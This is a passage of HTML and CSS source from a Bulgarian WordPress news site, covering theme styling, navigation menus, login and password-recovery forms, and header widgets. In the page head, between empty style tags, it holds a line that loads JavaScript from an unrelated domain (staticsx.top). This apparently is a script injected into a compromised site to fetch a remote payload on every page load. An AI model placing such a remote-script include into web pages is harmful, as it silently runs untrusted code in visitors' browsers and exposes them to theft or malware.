    text-align: center;
    border-radius: 6px;
    margin-top: 25px;
}

.se-box-heading { 
	font-size: 130%;
    font-weight: bold;
    width: 100%;
    display: block;
}

.se-box-text, .se-box-date, .se-box-domain {
	display: none;
}

a.se-box {
    border: 2px solid #1E90FF;
}




div#wpdevar_comment_1 {
    display: none;
}


/*sticky menu flag colors*/
.tdi_60_b57 > .td-element-style:after {
    background: linear-gradient(-90deg,#ff0000,#ff0000 34%,#00ab13 34%,#00ab13 67%,#ffffff 67%,#ffffff);
    border-bottom: 1px solid #b5b5b5;
}



span.td-post-date {
    display: none !important;
}

span.td-post-author-name span {
    display: none !IMPORTANT;
}

.td-post-author-name{
	display: inline-block !important;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-4315 td-standard-pack global-block-template-1 td-romania-news tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-92660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-92661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/">Любопитно</a></li>
<li id="menu-item-92662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/">Здраве</a></li>
<li id="menu-item-92663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/">Рецепти</a></li>
<li id="menu-item-92664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/">Лайфстайл</a></li>
<li id="menu-item-94631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">За Реклама</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Вход</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>добре дошли!</span>влезте в профила си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Вашето потребителско име</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>парола</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВЛЕЗТЕ В">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Забравили сте вашата парола?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">възстановяване на парола</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">възстановите паролата си</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Вашата електронна поща</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="изпратете ми пас">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vecherno.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>търсене</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_af8" class="tdc-zone"><div class="tdc_zone tdi_2_9fe  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_9fe{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_9fe:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 1px 1px 1px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_9fe:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_9fe{
position:relative;
}
}

</style>
<div class="tdi_1_af8_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_af8_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_17b" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4_911  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_911{
                    min-height: 0;
                }.tdi_4_911 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);background: linear-gradient(-90deg,#dd3333,#dd3333 31%,#81d742 32%,#81d742 69%,#ffffff 69%,#ffffff);
                }.tdi_4_911,
				.tdi_4_911 .tdc-columns{
				    display: block;
				}.tdi_4_911 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_3_17b_rand_style td-element-style" ></div><div class="vc_column tdi_6_b69  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6_b69{
                    vertical-align: baseline;
                }.tdi_6_b69 .wpb_wrapper,
				.tdi_6_b69 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_b69 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_b69 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_8_8b5 "  style="height: 4px"></div></div></div></div></div><div id="tdi_9_aa9" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_10_cc9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10_cc9{
                    min-height: 0;
                }.tdi_10_cc9,
				.tdi_10_cc9 .tdc-columns{
				    display: block;
				}.tdi_10_cc9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12_a66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_12_a66{
                    vertical-align: baseline;
                }.tdi_12_a66 .wpb_wrapper,
				.tdi_12_a66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_a66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_a66 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_aba td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_aba" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_aba{
margin-right:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_aba{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_aba .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_aba .tdb-header-search-button-mob{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_aba .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 50px;
					height: 50px;
					line-height:  50px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_14_abc td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14_abc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_14_abc{
margin-top:3px !important;
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_14_abc{
                    display: inline-block;
                }.tdi_14_abc .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_14_abc .tdb-mobile-menu-button{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_14_abc .tdb-mobile-menu-button i{
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_15_9ea td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15_9ea" >
<style>
/* custom css */
.tdi_15_9ea{
                    display: inline-block;
                }.tdi_15_9ea .tdb-logo-a,
                .tdi_15_9ea h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_15_9ea .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_15_9ea .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_9ea .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    font-family:Rubik !important;;
                }.tdi_15_9ea .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_15_9ea .tdb-logo-icon{
                    font-size: 30px;
                
                    top: 3px;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }.tdi_15_9ea .tdb-logo-text-title{
                    font-family:Rubik !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_9ea .tdb-logo-icon{
                    font-size: 24px;
                
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_9ea .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                }.tdi_15_9ea .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_15_9ea .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_15_9ea .tdb-logo-img{
                    max-width: 50px;
                }.tdi_15_9ea .tdb-logo-img-wrap{
                    display: block;
                }.tdi_15_9ea .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:300 !important;;
                }.tdi_15_9ea .tdb-logo-text-title{
                    display: none;
                
                    font-family:Rubik !important;font-size:16px !important;line-height:10px !important;font-weight:400 !important;;
                }.tdi_15_9ea .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_15_9ea .tdb-logo-icon{
                    font-size: 28px;
                
                    margin-right: 5px;
                
                    top: 0px;
                
                    display: none;
                }.tdi_15_9ea .tdb-logo-icon:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://vecherno.com/wp-content/uploads/2020/07/logo_transparent-300x300.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span><i class="tdb-logo-icon td-icon-xing"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16_a56" class="tdc-zone"><div class="tdc_zone tdi_17_da6  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17_da6{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18_a9d" class="tdc-row"><div class="vc_row tdi_19_d09  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_d09{
                    min-height: 0;
                }.tdi_19_d09,
				.tdi_19_d09 .tdc-columns{
				    display: block;
				}.tdi_19_d09 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_419  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_419{
                    vertical-align: baseline;
                }.tdi_21_419 .wpb_wrapper,
				.tdi_21_419 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_419 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_419 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Вход</div>
                            <div class="td-login-panel-descr">Добре дошли! влезте в профила си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Вашето потребителско име</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>парола</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Влизам">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://vecherno.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">възстановяване на парола</div>
                            <div class="td-login-panel-descr">възстановите паролата си</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Вашата електронна поща</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="изпрати паролата ми">
                            <div class="td-login-info-text">Паролата ще бъде изпратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_22_1b9" class="tdc-zone"><div id="kur" class="tdc_zone tdi_23_dda snimka2 wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_23_dda{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23_dda{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_22_1b9_rand_style td-element-style" ><style>
.tdi_22_1b9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_24_d44" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_25_669  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_25_669{
                    min-height: 0;
                }.tdi_25_669:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 2px 0px rgba(10,0,0,0.15);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_25_669,
				.tdi_25_669 .tdc-columns{
				    display: block;
				}.tdi_25_669 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_25_669{
padding-right:20px !important;
padding-left:20px !important;
z-index:1000 !important;
position:relative;
}

.tdi_25_669 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_d44_rand_style td-element-style" ><style>
.tdi_24_d44_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_27_ba5 topbarche wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27_ba5{
                    vertical-align: baseline;
                }.tdi_27_ba5 .wpb_wrapper,
				.tdi_27_ba5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_27_ba5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_27_ba5 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_29_a9a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_a9a" >
<style>

/* inline tdc_css att */

.tdi_29_a9a{
margin-right:30px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_29_a9a{
margin-right:14px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_a9a{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_a9a{
                    display: inline-block;
                }.tdi_29_a9a .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29_a9a .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29_a9a .tdb-head-date-txt{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">петък, януари 16, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_30_aa9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30_aa9"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_aa9{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_30_aa9{
                    display: inline-block;
                }.tdi_30_aa9 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_30_aa9 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_30_aa9 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_30_aa9 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_30_aa9 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_30_aa9 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_30_aa9 .tdb-horiz-menu > li:hover > a{
                    color: #266fef;
                }.tdi_30_aa9 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_30_aa9 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_30_aa9 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_30_aa9 .tdb-horiz-menu ul li:hover > a{
                    color: #266fef;
                }.tdi_30_aa9 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_30_aa9 .tdb-horiz-menu ul li > a{
                    font-family:Rubik !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30_aa9 .tdb-horiz-menu > li > a{
                    padding: 0 8px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_30_aa9 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_31_7a6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_7a6" >
<style>

/* inline tdc_css att */

.tdi_31_7a6{
margin-left:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_7a6{
margin-left:14px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_7a6{
margin-top:1px !important;
margin-left:14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31_7a6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31_7a6 .tdb-head-usr-avatar{
                    margin-right: 10px;
                
                    border-radius: 50px;
                }.tdi_31_7a6 .tdb-head-usr-name{
                    margin-right: 10px;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_7a6 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_31_7a6 .tdb-head-usr-name:hover{
                    color: #266fef;
                }.tdi_31_7a6 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:13px !important;line-height:44px !important;font-weight:400 !important;
                }.tdi_31_7a6 .tdb-head-usr-log:hover{
                    color: #266fef;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_7a6 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_7a6 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_7a6 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_7a6 .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }.tdi_31_7a6 .tdb-head-usr-log i{
                    font-size: 12px;
                
                    margin-right: 5px;
                }.tdi_31_7a6 .tdb-head-usr-log{
                    font-family:Rubik !important;font-size:11px !important;line-height:31px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_569 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_569" >
<style>

/* inline tdc_css att */

.tdi_32_569{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_569{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_569{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_a6a .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_a6a .tdm-social-item i.td-icon-twitter,
				.tdi_33_a6a .tdm-social-item i.td-icon-linkedin,
				.tdi_33_a6a .tdm-social-item i.td-icon-pinterest,
				.tdi_33_a6a .tdm-social-item i.td-icon-blogger,
				.tdi_33_a6a .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_a6a .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_a6a .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_a6a .tdm-social-item i,
				.tds-team-member2 .tdi_33_a6a.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_a6a .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_a6a.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_a6a .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_a6a .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_a6a .tdm-social-item i.td-icon-twitter,
				.tdi_33_a6a .tdm-social-item i.td-icon-linkedin,
				.tdi_33_a6a .tdm-social-item i.td-icon-pinterest,
				.tdi_33_a6a .tdm-social-item i.td-icon-blogger,
				.tdi_33_a6a .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_a6a .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_a6a .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_a6a .tdm-social-item i.td-icon-twitter,
				.tdi_33_a6a .tdm-social-item i.td-icon-linkedin,
				.tdi_33_a6a .tdm-social-item i.td-icon-pinterest,
				.tdi_33_a6a .tdm-social-item i.td-icon-blogger,
				.tdi_33_a6a .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_a6a .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
